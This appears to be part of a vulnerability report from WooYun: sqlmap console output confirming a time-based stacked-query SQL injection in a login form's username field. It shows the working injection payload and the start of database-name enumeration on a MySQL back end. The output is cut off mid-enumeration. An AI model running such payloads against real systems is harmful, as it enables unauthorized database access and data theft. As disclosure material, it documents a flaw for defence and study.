 eger value for option '--union-char'? [Y/n] y
[13:27:56] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[13:27:56] [INFO] checking if the injection point on POST parameter 'user[userna
me]' is a false positive
POST parameter 'user[username]' is vulnerable. Do you want to keep testing the o
thers (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 79 HTTP(s) re
quests:
---
Parameter: user[username] (POST)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: user[username]=admin';(SELECT * FROM (SELECT(SLEEP(5)))CybG)#&user[
password]=123456&user[rememberme]=31536000000&loginsubmit=%E7%99%BB%E5%BD%95
---
[13:28:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[13:28:15] [INFO] fetching database names
[13:28:15] [INFO] fetching number of databases
[13:28:15] [INFO] retrieved:
[13:28:15] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
2
[13:28:41] [INFO] adjusting time delay to 4 seconds due to good response times
4
[13:28:41] [INFO] retrieved: infor
[13:30:33] [ERROR] invalid character detected. retrying..
[13:30:33] [WARNING] increasing time delay to 5 seconds
matio_
www.wooyun.org